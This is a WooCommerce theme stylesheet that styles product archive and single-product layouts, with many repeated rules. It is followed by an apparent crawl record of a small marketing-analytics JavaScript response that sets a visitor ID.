.archive.theme-aib.woocommerce.woocommerce-page ul.products h5.price {
    margin-top: 0;
}


.archive.theme-aib.woocommerce.woocommerce-page .row.add-to-cart-row {
    margin: 0 !important;
}
 
 
 
.archive.theme-aib.woocommerce.woocommerce-page .row.add-to-cart-row label.qty-label {
    width: 62px;
    text-align: left;
    margin-left: 5px !important;
}



.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li .var-details .col.l4 .variations_form .variation-options {
    margin: 5px 0 0;
}

.woocommerce-variation.single_variation {
    /* display: block !important; */
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row> .col.right-align .qty-label {
    display: inline-block !important;
    text-align: left;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row> .col.right-align {
    text-align: left;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .icons-col .icon-btn {padding: 5px !important;border-radius: 5px;background-color: #DDE;width: 30.33333333%;margin: 3px;}

.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li .var-details .col form .row.add-to-cart-row {
    margin: 0;
}


.archive.theme-aib.woocommerce.woocommerce-page ul.products .icons-col {
    padding-top: 0 !important;
}



.archive.theme-aib.woocommerce.woocommerce-page ul.products .icons-col+.col.l3 {
    display: none;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row> .col.right-align {
    text-align: left;
    margin-top: 5px;
    margin-bottom: 5px;
} 



.archive.theme-aib.woocommerce.woocommerce-page .row .col.l8 h3 {
    min-height: 5px;
    font-size: 19px;
}

ul.products .director {
    font-size: 16px;
}

ul.products .director a {
    margin: 10px 0;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products h5.price {
    margin-top: 0;
}

.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li .var-details .col.l4 .variations_form .variation-options {
    margin: 5px 0 0;
}

.woocommerce-variation.single_variation {
    /* display: block !important; */
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row> .col.right-align .qty-label {
    display: inline-block !important;
    text-align: left;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row> .col.right-align {
    text-align: left;
    margin-top: 5px;
    margin-bottom: 5px;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .icons-col .icon-btn {
        padding: 5px !important;
        border-radius: 5px;
        background-color: #DDE;
        width: 32.33333333%;
        margin: 0.1%;
    }
    
    
    @media ( max-width: 920px) {
        .product .add-to-cart-row .right-align {
            text-align: left;
            padding-bottom: 15px;
        }
        
        .single-product .faculty {
            margin-bottom: 15px;
            margin-left: -5px;
        }

    }

.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li .var-details .col form .row.add-to-cart-row {
    margin: 0;
}


.archive.theme-aib.woocommerce.woocommerce-page ul.products .icons-col {
    padding-top: 0 !important;
}




.archive.theme-aib.woocommerce.woocommerce-page ul.products .icons-col+.col.l3 {
    display: none;
}

.archive.theme-aib.woocommerce.woocommerce-page .row .col.l8 h3 {
    margin: 15px 0 0;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .director a {
    margin: 10px 0;
}


body.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .col.l4,
body.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .col.l5,
body.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .col.l3 {
    width: 100%;
    margin-top: 25px;
    /* border: 1px solid; */
}



.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li .var-details .col form .row.add-to-cart-row {
    display: block;
    width: 100%;
    float: left;
    clear: both;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row>.col {
    padding-left: 5px;
    padding-right: 5px;
}


.archive.theme-aib.woocommerce.woocommerce-page ul.products span.right.blue.h6 {  
    /*  width: 100%;*/
    padding-left: 5px;
}

@media ( max-width: 820px ) {
    .archive.theme-aib.woocommerce.woocommerce-page ul.products span.right.blue.h6 {
        width: 100%;    
    }
    
}


.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row {
    position: relative;
}

/*
.archive.theme-aib.woocommerce.woocommerce-page ul.products .variation-options select#pa_when {
    display: block;
}
*/


.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row>.col.right-align .qty-label,
.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li .var-details .col.l4 .variations_form .variation-options .label {
    width: 100px;
}


.archive.theme-aib.woocommerce.woocommerce-page ul.products .single_variation_wrap.col {
    padding: 0;
}


.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row>.col.right-align {
    padding-left: 0px;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .product .quantity {
    position: relative;
    left: 0px;
}

@media ( max-width: 820px ) {
    .archive.theme-aib.woocommerce.woocommerce-page .short-desc+.row .col h4 {
        margin-left: 5px;
    }
    
     .single-product .faculty a.chip {
        height: auto;
        width: 100%;
        display: flex;
        vertical-align: middle;
        align-items: center;
        line-height: inherit;
    }

    
}




.archive.theme-aib.woocommerce.woocommerce-page .short-desc+.row .col .thumbails {
    width: 100%;
    text-align: center;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .thumbnails>.image-popup {
    float: none;
    width: 32%;
    margin: 0 0.66%;
    display: inline-block;
}

.hint *,
.hint *+* {
    box-shadow: 0 0 0 1px #d00;
}


/*./workshop */

















.single-product .product_title {
    background-color: transparent;
    color: #000;
    padding: 0;
    margin: 0 0 10px;
}


ul.breadcrumbs {
    padding-left: 0px;
}


section.related.products {
    display: none;
}





table.shop_attributes th {
    width: 1%;
    white-space: nowrap;
    padding: 0px 20px 0 0;
}

.title-bar span {
    line-height: 30px;
    position: relative;
    top: 2px;
    box-shadow: 0 0 0 10px #fbfbfb;
}

/*workshop.css~~*/




/*product.css*/

@media(max-width: 800px){
	td.woocommerce-grouped-product-list-item__quantity{
		width:80px;
	}
	}

@media (max-width: 800px){
	.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li .col.l4.right-align .button{
	margin-bottom:5px!important;
    margin: 0 auto;
    float: none;
    display: block;
	}
	}






@media(max-width: 920px){
	.product .tab{
    		width: 100%!important;
    }
}

@media(max-width: 920px){
    .single-product.woocommerce .tabs{
    	width:100%!important;
    	text-align:left;
    }
}

.term-246
.button.custom-button{
	display:none!important;
}
.term-416
.button.custom-button{
	display:none!important;
}
/*.term-35*/
/*.button.custom-button{*/
/*	display:none!important;*/
/*}*/

td.woocommerce-grouped-product-list-item__label a{
	padding-left:5px;
	display:block!important;
}

/*product.css~~*/


--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=66781202&u=https%3A%2F%2Fdizzy.com%2Flds-course-notes%2Fcommon-disorders-affecting-vestibular-and-balance-function-3-of-6-59%2F
body_size: 123
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('5339417b-a425-4b4b-9933-dd66f8c72d37', '66781202');window.visitorGlobalObject.setWhitelistedServices('tracking', '66781202');